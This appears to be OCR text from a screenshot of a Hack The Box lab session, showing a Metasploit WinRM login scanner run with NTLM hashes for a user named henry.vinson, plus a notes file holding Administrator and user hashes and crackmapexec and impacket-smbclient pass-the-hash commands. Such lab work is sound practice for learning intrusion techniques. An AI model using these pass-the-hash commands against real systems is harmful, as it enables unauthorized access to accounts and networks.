 Burp Suite Comm...
GitHub - ropnop/...
*Notes.txt (~/hac...
Metasploit
05:51 PM
Metasploit
File Actions Edit View Help
VPN × Metasploit × Nmap × SOCAT × CrackMapExec × Tab4 × Tab5 × Tab6 ×
pair per line
USER_AS_PASS false no Try the username as the passwo
rd for all users
USER_FILE no File containing usernames, one
per line
VERBOSE true yes Whether to print output for al
l attempts
VHOST no HTTP server virtual host
msf6 auxiliary(scanner/winrm/winrm_login) > exploit
[!] No active DB -- Credential data will not be saved!
[-] 127.0.0.1: - LOGIN FAILED: WORKSTATION\henry.vinson:aad3b435b51404eeaad3b435b51
404ee:2de80758521541d19cabba480b260e8f (Incorrect: )
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/winrm/winrm_login) > set domain htb.local
domain => htb.local
msf6 auxiliary(scanner/winrm/winrm_login) > exploit
[!] No active DB -- Credential data will not be saved!
[-] 127.0.0.1: - LOGIN FAILED: htb.local\henry.vinson:aad3b435b51404eeaad3b435b5140
4ee:2de80758521541d19cabba480b260e8f (Incorrect: )
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/winrm/winrm_login) > set user_file valid_users.txt
user_file => valid_users.txt
msf6 auxiliary(scanner/winrm/winrm_login) > set pass_file ./hashes.txt
Open
*Notes...
~/hackth...
Save
Administrator
aad3b435b51404eeaad3b435b51404ee:2b576ac-
be6bcfda7294d6bd18041b8fe
henry.vinson
aad3b435b51404eeaad3b435b51404ee:2de8075-
8521541d19cabba480b260e8f
crackmapexec smb 127.0.0.1 -u ./valid_us-
ers.txt -H hashes.txt
impacket-smbclient htb.local/henry.vinso-
n@127.0.0.1 -hashes 'aad3b435b51404eeaad-
3b435b51404ee:2de80758521541d19cabba480b-
260e8f'
':2de80758521541d19cabba480b260e8f'
xt Tab Width: 11 Ln 59, Col 127 INS